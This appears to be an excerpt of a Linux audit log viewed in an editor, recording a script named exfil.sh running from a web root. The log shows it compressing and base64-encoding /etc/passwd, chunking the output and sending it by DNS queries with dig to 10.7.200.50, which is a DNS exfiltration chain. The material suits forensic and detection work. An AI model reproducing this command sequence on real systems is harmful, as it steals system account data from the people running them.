 exfil.sh Aa ab .* 11 of 17
11381 type=PROCTITLE msg=audit(1642593632.152:168924): proctitle=2F62696E2F7368002F7573722F62696E2F776869636
11382 type=SYSCALL msg=audit(1642593632.152:168925): arch=c000003e syscall=59 success=yes exit=0 a0=134a9a8 32
11383 type=EXECVE msg=audit(1642593632.152:168925): argc=4 a0="bash" a1="-f" a2="/tmp/exfil.sh" a3="10.7.200.50"
11384 type=CWD msg=audit(1642593632.152:168925):  cwd="/var/www/html"
11385 type=PATH msg=audit(1642593632.152:168925): item=0 name="/bin/bash" inode=65630 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11386 type=PATH msg=audit(1642593632.152:168925): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11387 type=PROCTITLE msg=audit(1642593632.152:168925): proctitle=62617368002D66002F746D702F657866696C2E73680031302E372E3230302E3530
11388 type=SYSCALL msg=audit(1642593632.156:168926): arch=c000003e syscall=59 success=yes exit=0 a0=189f8e8 a1=189fe08 a2=189b008 a3=7ffcab4ebfe0 items=2 ppid=21438
11389 type=EXECVE msg=audit(1642593632.156:168926): argc=3 a0="gzip" a1="-c" a2="/etc/passwd"
11390 type=CWD msg=audit(1642593632.156:168926):  cwd="/var/www/html"
11391 type=PATH msg=audit(1642593632.156:168926): item=0 name="/bin/gzip" inode=65672 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11392 type=PATH msg=audit(1642593632.156:168926): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11393 type=PROCTITLE msg=audit(1642593632.156:168926): proctitle=677A6970002D63002F6574632F706173737764
11394 type=SYSCALL msg=audit(1642593632.156:168927): arch=c000003e syscall=59 success=yes exit=0 a0=189f8c8 a1=189fac8 a2=189b008 a3=7ffcab4ebfe0 items=2 ppid=21438
11395 type=EXECVE msg=audit(1642593632.156:168927): argc=2 a0="base64" a1="-w0"
11396 type=CWD msg=audit(1642593632.156:168927):  cwd="/var/www/html"
11397 type=PATH msg=audit(1642593632.156:168927): item=0 name="/usr/bin/base64" inode=41335 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11398 type=PATH msg=audit(1642593632.156:168927): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11399 type=PROCTITLE msg=audit(1642593632.156:168927): proctitle=626173653634002D7730
11400 type=SYSCALL msg=audit(1642593632.156:168928): arch=c000003e syscall=59 success=yes exit=0 a0=189f068 a1=189f988 a2=189b008 a3=7ffcab4ebfe0 items=2 ppid=21438
11401 type=EXECVE msg=audit(1642593632.156:168928): argc=2 a0="sed" a1="s/.\{55\}/&\n/g"
11402 type=CWD msg=audit(1642593632.156:168928):  cwd="/var/www/html"
11403 type=PATH msg=audit(1642593632.156:168928): item=0 name="/bin/sed" inode=65597 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11404 type=PATH msg=audit(1642593632.156:168928): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11405 type=PROCTITLE msg=audit(1642593632.156:168928): proctitle=73656400732F2E5C7B35355C7D2F265C6E2F67
11406 type=SYSCALL msg=audit(1642593632.160:168929): arch=c000003e syscall=59 success=yes exit=0 a0=189b988 a1=189f288 a2=189b008 a3=7ffcab4ec4f0 items=2 ppid=21442
11407 type=EXECVE msg=audit(1642593632.160:168929): argc=3 a0="tr" a1="+" a2="*"
11408 type=CWD msg=audit(1642593632.160:168929):  cwd="/var/www/html"
11409 type=PATH msg=audit(1642593632.160:168929): item=0 name="/usr/bin/tr" inode=41348 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11410 type=PATH msg=audit(1642593632.160:168929): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11411 type=PROCTITLE msg=audit(1642593632.160:168929): proctitle=7472002B002A
11412 type=SYSCALL msg=audit(1642593632.160:168930): arch=c000003e syscall=59 success=yes exit=0 a0=189eac8 a1=189ae88 a2=189b008 a3=7ffcab4ecc50 items=2 ppid=21436
11413 type=EXECVE msg=audit(1642593632.160:168930): argc=4 a0="dig" a1="@10.7.200.50" a2="H4sICHfgf2AAA3Bhc3N3ZAB9VMmSmzAQvfsrOCZVpgTG9ng4Tg65jFP-.JOD8gkIxVAxKRwEu*
11414 type=CWD msg=audit(1642593632.160:168930):  cwd="/var/www/html"
11415 type=PATH msg=audit(1642593632.160:168930): item=0 name="/usr/bin/dig" inode=1662989 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11416 type=PATH msg=audit(1642593632.160:168930): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
11417 type=PROCTITLE msg=audit(1642593632.160:168930): proctitle=646967004031302E372E3230302E3530004834734943486667663241414133426863334E335A414239564D6D536D7A41517